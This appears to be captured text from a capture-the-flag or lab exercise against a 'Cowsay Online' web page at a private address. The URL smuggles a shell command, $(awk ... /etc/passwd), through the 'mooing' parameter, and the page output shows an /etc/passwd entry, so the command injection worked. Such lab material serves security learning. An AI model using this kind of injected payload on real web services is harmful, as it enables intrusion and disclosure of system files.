 Cowsay online
10.10.68.79:82/?cow=default&mooing=%24(awk+-F%3A+'%243+>%3D+1000'+%2Fetc%2Fpasswd)
Cowsay Online
Choose your cow: default
Enter your inner cow's mooing
Submit
 _________________________________________
/ nobody:x:65534:65534:nobody:/:/sbin/nol \
\ ogin                                    /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||